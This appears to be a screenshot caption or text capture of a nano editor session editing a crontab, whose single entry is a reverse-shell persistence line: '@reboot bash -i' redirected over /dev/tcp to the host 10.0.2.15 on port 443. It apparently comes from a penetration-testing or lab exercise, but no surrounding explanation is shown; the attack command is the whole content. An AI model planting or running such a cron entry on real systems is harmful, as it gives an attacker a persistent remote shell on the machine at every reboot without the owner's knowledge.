 GNU nano 2.2.4 File: /tmp/crontab.LxmpmX/crontab
@reboot bash -i >& /dev/tcp/10.0.2.15/443 0>&1